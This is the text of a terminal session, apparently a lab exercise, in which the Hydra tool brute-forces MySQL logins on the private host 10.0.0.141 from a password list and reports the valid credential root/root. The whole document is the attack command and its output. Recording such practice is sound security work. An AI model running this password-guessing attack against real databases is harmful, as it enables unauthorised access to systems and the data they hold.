 ┌──(root㉿shuai)-[~]
└─# hydra 10.0.0.141 mysql -l root -P pwd.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 23:52:14
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking mysql://10.0.0.141:3306/
[3306][mysql] host: 10.0.0.141   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 23:52:17